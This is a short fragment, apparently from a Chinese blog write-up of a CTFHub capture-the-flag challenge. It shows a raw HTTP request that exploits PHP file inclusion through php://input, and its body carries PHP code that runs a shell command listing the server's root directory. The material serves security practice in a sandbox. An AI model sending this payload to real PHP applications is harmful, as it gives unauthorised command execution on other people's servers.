 POST /?file=php://input HTTP/1.1
Host: challenge-2620a496e0f008bd.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
<?php system("ls /"):?>
CSDN @重庆森林不在重庆